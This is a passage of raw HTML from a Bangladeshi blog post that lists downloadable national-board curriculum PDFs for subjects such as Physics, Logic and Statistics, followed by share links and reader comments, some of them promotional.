<tr class="datarow" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td align="center" style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" valign="middle">21</td><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">ISLAMIC HISTORY</td><td colspan="2" style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://www.nctb.gov.bd/cmp/curriculum/Islamic%20History1440356060.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">&nbsp;DOWNLOAD</a></td></tr>
<tr class="datarow" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td align="center" style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" valign="middle">22</td><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">LIGHT MUSIC</td><td colspan="2" style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://www.nctb.gov.bd/cmp/curriculum/Light%20Music1440356119.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">&nbsp;DOWNLOAD</a></td></tr>
<tr class="datarow" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td align="center" style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" valign="middle">23</td><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">LOGIC</td><td colspan="2" style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://www.nctb.gov.bd/cmp/curriculum/Logic1440356167.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">&nbsp;DOWNLOAD</a></td></tr>
<tr class="datarow" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td align="center" style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" valign="middle">24</td><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">PHYSICS</td><td colspan="2" style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://www.nctb.gov.bd/cmp/curriculum/Physics1440356211.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">&nbsp;DOWNLOAD</a></td></tr>
<tr class="datarow" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td align="center" style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" valign="middle">25</td><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">PRACTICAL ARTS</td><td colspan="2" style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://www.nctb.gov.bd/cmp/curriculum/Practical%20Arts1440356284.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">&nbsp;DOWNLOAD</a></td></tr>
<tr class="datarow" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td align="center" style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" valign="middle">26</td><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">PRODUCTION MANAGEMENT &amp; MARKETING</td><td colspan="2" style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://www.nctb.gov.bd/cmp/curriculum/Production%20Management%20&amp;%20Marketing1440356361.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">&nbsp;DOWNLOAD</a></td></tr>
<tr class="datarow" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td align="center" style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" valign="middle">27</td><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">PSYCHOLOGY</td><td colspan="2" style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://www.nctb.gov.bd/cmp/curriculum/Psychology1440356400.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">&nbsp;DOWNLOAD</a></td></tr>
<tr class="datarow" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td align="center" style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" valign="middle">28</td><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">SOCIAL WORK</td><td colspan="2" style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://www.nctb.gov.bd/cmp/curriculum/Social%20Work1440356455.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">&nbsp;DOWNLOAD</a></td></tr>
<tr class="datarow" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td align="center" style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" valign="middle">29</td><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">SOCIOLOGY</td><td colspan="2" style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://www.nctb.gov.bd/cmp/curriculum/Sociology1440356516.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">&nbsp;DOWNLOAD</a></td></tr>
<tr class="datarow" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td align="center" style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" valign="middle">30</td><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">SOIL SCIENCE</td><td colspan="2" style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://www.nctb.gov.bd/cmp/curriculum/Soil%20Science1440356569.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">&nbsp;DOWNLOAD</a></td></tr>
<tr class="datarow" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td align="center" style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" valign="middle">31</td><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">STATISTICS</td><td colspan="2" style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://www.nctb.gov.bd/cmp/curriculum/Statistics1440356619.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">&nbsp;DOWNLOAD</a></td></tr>
<tr class="datarow" style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;"><td align="center" style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" valign="middle">32</td><td style="border-left-style: none; border-right-color: rgb(238, 238, 238); border-right-style: dotted; border-top-style: none; border-width: 0px 1px 0px 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;">TOURISM &amp; HOSPITALITY</td><td colspan="2" style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;"><a href="http://www.nctb.gov.bd/cmp/curriculum/Tourism%20&amp;%20Hospitality1440356680.pdf" style="border: 0px none; box-sizing: border-box; color: #1361d6; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">&nbsp;DOWNLOAD</a></td></tr>
</tbody></table>
</td><td style="border-color: initial; border-left-style: none; border-top-style: none; border-width: 0px; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0.4em;" width="1%"><br /></td></tr>
</tbody></table>
<div style="background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: georgia, serif; font-size: 15px; line-height: 22px; list-style: none; margin-bottom: 20px; outline: none; padding: 0px;">
<span style="font-size: large;"><a href="http://sitvbd.blogspot.com/">sitvbd</a> -এর স&#2494;থ&#2503;&#2404; ভ&#2494;ল&#2507; ল&#2494;গল&#2503; অবশ&#2509;যই জ&#2494;ন&#2494;ব&#2503;ন/comment করত&#2503; ভ&#2497;লব&#2503;ন ন&#2494; &#2404; আজ এ পর&#2509;যন&#2509;ত আব&#2494;র দ&#2503;খ&#2494; হব&#2503;</span></div>
<div style="font-family: &quot;Times New Roman&quot;; font-size: medium; text-align: center;">
<span style="font-size: large;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; আল&#2509;ল&#2494;হ হ&#2494;ফ&#2503;জ...............</span></div>
</div>
</td></tr>
</tbody></table>
</div>
</div>
<div style="background-color: white; border: 0px none; box-sizing: border-box; color: #333333; font-family: Georgia, serif; font-size: 15px; line-height: 22px; list-style: none; margin-bottom: 20px; outline: none; padding: 0px;">
<br />
<br />
<br />
<span style="font-size: large;">&nbsp;&nbsp;&nbsp; &nbsp;</span><br />
<br />
<br />
<br />
<br />
<br /></div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>প&#2509;রথম-দশম শ&#2509;র&#2503;ণ&#2495;র নত&#2497;ন ব&#2507;র&#2509;ড বই সম&#2509;প&#2498;র&#2509;ণ ফ&#2509;র&#2495;ত&#2503; ড&#2494;উনল&#2507;ড কর&#2497;ন!!!</span>
<img alt='প্রথম-দশম শ্রেণির নতুন বোর্ড বই সম্পূর্ণ ফ্রিতে ডাউনলোড করুন!!!' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmDdH39MJ8kTn9Aj7pYFABw3MXpPQvBy5Ph_rkxDFjgvc6_TEOOFkxVTw_hVj_2Q-UnZ7h_4SBwt-PlQdhBjfb_AKLLSN6pqwbYXsEHfgiF3EzEaHGm0Jy6gypHGc4TZJw8gByx59zf8E/s72-c/images.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>shefahomoeocentre.blogspot.com</span>
              on 
              <span class='dtreviewed'>
Tuesday, February 07, 2017
<span class='value-title' title='Tuesday, February 07, 2017'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://shafiqultutorial.blogspot.com/search/label/ALL%20BOARD%20BOOK%20FREE%20DAWNLOAD' rel='tag'>ALL BOARD BOOK FREE DAWNLOAD</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://shafiqultutorial.blogspot.com/2014/03/blog-post_19.html&title=প্রথম-দশম শ্রেণির নতুন বোর্ড বই সম্পূর্ণ ফ্রিতে ডাউনলোড করুন!!!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://shafiqultutorial.blogspot.com/2014/03/blog-post_19.html&title=প্রথম-দশম শ্রেণির নতুন বোর্ড বই সম্পূর্ণ ফ্রিতে ডাউনলোড করুন!!!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://shafiqultutorial.blogspot.com/2014/03/blog-post_19.html&title=প্রথম-দশম শ্রেণির নতুন বোর্ড বই সম্পূর্ণ ফ্রিতে ডাউনলোড করুন!!!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://shafiqultutorial.blogspot.com/2014/03/blog-post_19.html&title=প্রথম-দশম শ্রেণির নতুন বোর্ড বই সম্পূর্ণ ফ্রিতে ডাউনলোড করুন!!!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://shafiqultutorial.blogspot.com/2014/03/blog-post_19.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmDdH39MJ8kTn9Aj7pYFABw3MXpPQvBy5Ph_rkxDFjgvc6_TEOOFkxVTw_hVj_2Q-UnZ7h_4SBwt-PlQdhBjfb_AKLLSN6pqwbYXsEHfgiF3EzEaHGm0Jy6gypHGc4TZJw8gByx59zf8E/s640/images.jpg&description=    আসসালামু আলাইকুম। আপনাদের সাথে আছি শফিকুল ইসলাম। আশাকরি আল্লাহর রহমতে ভালো আছেন। আপনাদের কথা ভেবে নিয়ে আসলাম, প্রথম শ্রেণী থেকে দ্বাদশ শ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>ALL BOARD BOOK FREE DAWNLOAD</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://shafiqultutorial.blogspot.com/2016/05/blog-post.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://shafiqultutorial.blogspot.com/2017/01/school-college-board-website-link.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmDdH39MJ8kTn9Aj7pYFABw3MXpPQvBy5Ph_rkxDFjgvc6_TEOOFkxVTw_hVj_2Q-UnZ7h_4SBwt-PlQdhBjfb_AKLLSN6pqwbYXsEHfgiF3EzEaHGm0Jy6gypHGc4TZJw8gByx59zf8E/s640/images.jpg' itemprop='url'/>
</div>
<meta content='জেনে নিন জানিয়ে দিন, বিশ্বটাকে চমকে দিন ' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>8 comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c7559942277224922112'>
<a name='c7559942277224922112'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03054532745806330908" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7559942277224922112-03054532745806330908"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03054532745806330908' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7559942277224922112'>
<span class='deleted-comment'>This comment has been removed by a blog administrator.</span>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://shafiqultutorial.blogspot.com/2014/03/blog-post_19.html?showComment=1469244777887#c7559942277224922112' title='comment permalink'>
<abbr class='timeago' title='2017-02-07T07:08:00+06:00'>Saturday, July 23, 2016 9:32:00 AM</abbr>
</a>
<span class='item-control blog-admin '>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4919672672094835908/7559942277224922112' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7858229045464832051'>
<a name='c7858229045464832051'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00049654419517288098" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7858229045464832051-00049654419517288098"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/00049654419517288098' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7858229045464832051'>
<span class='deleted-comment'>This comment has been removed by a blog administrator.</span>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://shafiqultutorial.blogspot.com/2014/03/blog-post_19.html?showComment=1471414811424#c7858229045464832051' title='comment permalink'>
<abbr class='timeago' title='2017-02-07T07:08:00+06:00'>Wednesday, August 17, 2016 12:20:00 PM</abbr>
</a>
<span class='item-control blog-admin '>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4919672672094835908/7858229045464832051' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c438740426072131768'>
<a name='c438740426072131768'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-438740426072131768'>
<span class='deleted-comment'>This comment has been removed by a blog administrator.</span>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://shafiqultutorial.blogspot.com/2014/03/blog-post_19.html?showComment=1472277398063#c438740426072131768' title='comment permalink'>
<abbr class='timeago' title='2017-02-07T07:08:00+06:00'>Saturday, August 27, 2016 11:56:00 AM</abbr>
</a>
<span class='item-control blog-admin '>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4919672672094835908/438740426072131768' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6698816637957014380'>
<a name='c6698816637957014380'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17310411861575704283" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6698816637957014380-17310411861575704283"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/17310411861575704283' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6698816637957014380'>
<p>
madrasha bord boi kothay paowa jabe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://shafiqultutorial.blogspot.com/2014/03/blog-post_19.html?showComment=1492661986418#c6698816637957014380' title='comment permalink'>
<abbr class='timeago' title='2017-02-07T07:08:00+06:00'>Thursday, April 20, 2017 10:19:00 AM</abbr>
</a>
<span class='item-control blog-admin pid-361497124'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4919672672094835908/6698816637957014380' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c595580574909863672'>
<a name='c595580574909863672'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08404177525568765002" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-595580574909863672-08404177525568765002"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08404177525568765002' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-595580574909863672'>
<p>
অন&#2503;ক স&#2497;ন&#2509;দর
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://shafiqultutorial.blogspot.com/2014/03/blog-post_19.html?showComment=1492960914048#c595580574909863672' title='comment permalink'>
<abbr class='timeago' title='2017-02-07T07:08:00+06:00'>Sunday, April 23, 2017 9:21:00 PM</abbr>
</a>
<span class='item-control blog-admin pid-580639475'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4919672672094835908/595580574909863672' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4703973717961799865'>
<a name='c4703973717961799865'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07493932123988015262" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4703973717961799865-07493932123988015262"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07493932123988015262' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4703973717961799865'>
<p>
very useful website 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://shafiqultutorial.blogspot.com/2014/03/blog-post_19.html?showComment=1507635287322#c4703973717961799865' title='comment permalink'>
<abbr class='timeago' title='2017-02-07T07:08:00+06:00'>Tuesday, October 10, 2017 5:34:00 PM</abbr>
</a>
<span class='item-control blog-admin pid-941896401'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4919672672094835908/4703973717961799865' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2532101187216134203'>
<a name='c2532101187216134203'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.sohopathi.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Muhammad Kamruzzaman">

</a></span></div>
<a href='https://www.sohopathi.com/' rel='nofollow'>Muhammad Kamruzzaman</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2532101187216134203'>
<p>
Tanks admin for useful content<br />ব&#2494;&#2434;ল&#2494;দ&#2503;শ&#2503;র সকল শ&#2495;ক&#2509;ষ&#2494; প&#2509;রত&#2495;ষ&#2509;ঠ&#2494;ন&#2503;র তথ&#2509;য এব&#2434; পর&#2496;ক&#2509;ষ&#2494;র ফল&#2494;ফল এক প&#2509;ল&#2494;টফর&#2509;ম&#2503;<br /><a href="https://www.sohopathi.com/" rel="nofollow">Sohopathi</a> is an online platform working to help classmates connect one another, share updates of academic performance and other important news of their schools and colleges that they have attended at, connect teachers, students, and alumni in a single platform. <br />Our Core Solutions: <br />Providing information and board result of every school, college, and madrasha in Bangladesh<br />Public exam result of any board, any exam<br />Downloadable E-books of textbooks <br />Updates on admission test, public exams, and so on.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://shafiqultutorial.blogspot.com/2014/03/blog-post_19.html?showComment=1536128360092#c2532101187216134203' title='comment permalink'>
<abbr class='timeago' title='2017-02-07T07:08:00+06:00'>Wednesday, September 05, 2018 12:19:00 PM</abbr>
</a>
<span class='item-control blog-admin pid-831426641'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4919672672094835908/2532101187216134203' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2384067363301119456'>
<a name='c2384067363301119456'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://bdnewresult.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Tonmoy Sarkar">

</a></span></div>
<a href='https://bdnewresult.com' rel='nofollow'>Tonmoy Sarkar</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2384067363301119456'>
<p>
Very good article! Your post is really helpful for me thanks for wonderful post.I am very happy to read your post<a href="" rel="nofollow"> SSC Result 2020 has been Published First Check Your Result With Full Marksheet </a><br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://shafiqultutorial.blogspot.com/2014/03/blog-post_19.html?showComment=1586355620698#c2384067363301119456' title='comment permalink'>
<abbr class='timeago' title='2017-02-07T07:08:00+06:00'>Wednesday, April 08, 2020 8:20:00 PM</abbr>
</a>
<span class='item-control blog-admin pid-831426641'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/4919672672094835908/2384067363301119456' title='Delete Comment'>
